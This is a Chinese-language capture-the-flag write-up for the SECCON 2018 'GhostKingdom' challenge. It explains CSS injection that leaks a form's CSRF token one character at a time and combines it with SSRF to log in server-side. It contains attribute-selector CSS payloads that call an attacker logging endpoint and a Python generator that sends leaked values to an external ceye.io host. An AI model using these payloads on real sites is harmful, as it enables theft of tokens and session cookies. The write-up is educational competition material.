
<style><?php echo htmlspecialchars($_GET['x']);?></style> <br><br><br><br> <form action="http://example.com" id="form2"> <input type="text" id="secret" name="secret" value="abc"> <input type="hidden" name="csrf" value="afanti"> </form>
payload:
input[value^='a'] { background-image: url(http://localhost/css-improved/attacker/log.php/a); }
input[value^='ab'] { background-image: url(http://localhost/css-improved/attacker/log.php/ab); }
input[value^='abc'] { background-image: url(http://localhost/css-improved/attacker/log.php/abc); }
input[name="csrf"][value^="afanta"] {
background: url(http://localhost/css-improved/attacker/log.php/afanta);
}
input[name="csrf"][value^="afantb"] {
background: url(http://localhost/css-improved/attacker/log.php/afantb);
}
input[name='csrf'][value^='afanti'] {
background: url(http://localhost/css-improved/attacker/log.php/afanti);
}
当获取的参数正确时,会发送一个get请求。

实例 css注入+ssrf:
第一个选项卡存在css注入
当发送数据的时候会发送如下数据包
http://ghostkingdom.pwn.seccon.jp/?css=c3BhbntiYWNrZ3JvdW5kLWNvbG9yOnJlZDtjb2xvcjp5ZWxsb3d9&msg=1111111111&action=msgadm2
c3BhbntiYWNrZ3JvdW5kLWNvbG9yOnJlZDtjb2xvcjp5ZWxsb3d9解码span{background-color:red;color:yellow}在这里可以注入css

第二个选项卡存在ssrf
第三个选项卡提示需要本地网络才能使用,尝试发现通过 X-Forwarded-For 等 header 无效,说明需要ssrf结合css注入来模拟本地登陆。

- 通过 SSRF 访问 http://0.0.0.0/?user=密码&pass=账号&action=login 在服务端登录
- 通过 SSRF 访问 http://0.0.0.0/?css=payload&action=msgadm2 触发 XSS,逐个字节爆破你的 cookie
- 替换cookie就能upload image了
成功登陆

通过如下脚本生成Payload实现css注入
import base64 CHARLIST = "0123456789" + "abcdef" URL = "http://0/?msg=master&action=msgadm2&css=" # known = "" buf = "" for char in CHARLIST: buf += """input[name="csrf"][value^="{}"] {{ background: url(http://11.on1sw1.ceye.io/{}); }}""".format(known+char,known+char) print(URL + base64.b64encode(buf.encode('utf-8')).decode('utf-8'))
当注入成功就会将csrf的vlaue发到ceye上,将cookie替换就能有upload image功能。
参考链接
https://curesec.com/blog/article/blog/Reading-Data-via-CSS-Injection-180.html
http://zeroyu.xyz/2018/10/29/SECCON-2018-Qualis-GhostKingdom/